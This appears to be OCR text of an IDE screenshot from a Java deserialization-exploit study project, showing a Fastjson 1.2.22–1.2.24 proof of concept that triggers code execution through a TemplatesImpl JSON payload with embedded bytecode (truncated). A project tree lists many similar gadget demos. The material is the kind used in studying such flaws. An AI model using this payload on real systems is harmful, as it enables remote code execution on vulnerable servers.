 DemoCommonCollections src main java com DemoFastjson DemoTemplatesImpl DemoTemplatesImpl UsersFastjson
Project
DefaultJSONParser.class JavaBeanDeserializer.class JavaBeanInfo.class JSONLexer.class JSONScanner.class DemoTemplatesImpl.java JSONLexerBase.class FieldDeserializer
Project
DemoCommonCollections /Volumes/Mac_W
.idea
lib
src
main
java
com
DemoBCEL
DemoCommonsCollectionsShir
DemoDefineClass
DemoFastjson
DemoJdbcRowSetImpl
DemoStudy
DemoTemplatesImpl
DemoCalcPoc
DemoTemplatesImpl
study
User
UserFastjson
Users
UsersFastjson
DemoGadgets7u21
DemoGenerateCC6
DemoJNDI
DemoJolokiaJNDI.JNDIObject
DemoRMI
DemoSerialize
DemoSnakeYaml
DemoTemplatesImpl
DemoTemplatesImplTransforme
DemoXstream
1 // fastjson反序列化（1.2.22-1.2.24），通过TemplatesImpl触发
2 // 分析文章：https://www.cnblogs.com/nice0e3/p/14601670.html
3 package com.DemoFastjson.DemoTemplatesImpl;
4
5 import com.alibaba.fastjson.JSON;
6 import com.alibaba.fastjson.parser.Feature;
7 import com.alibaba.fastjson.parser.ParserConfig;
8
9 public class DemoTemplatesImpl {
10 public static void main(String[] args) { args: []
11 ParserConfig config = new ParserConfig(); config: ParserConfig@530
12 String text = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\"_bytecodes\":[\"yv66vgAAADQAOgoACQAhCQAiACMIACQKACUA
13 Object obj = JSON.parseObject(text, Object.class, config, Feature.SupportNonPublicField); config: ParserConfig@530 text: "{"@type":"com.su
14 }
15 }
16
1 98
Database
m Maven
Debug: DemoTemplatesImpl
Debugger Console
Frames
"main"@1 in group "main": RUNNING
main:13, DemoTemplatesImpl (com.DemoFastjson.DemoTemplatesImpl)
Variables
args = {String[0]@529} []
config = {ParserConfig@530}
text = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQAOgoACQAhCQAiA... View
Structure
auther: Ske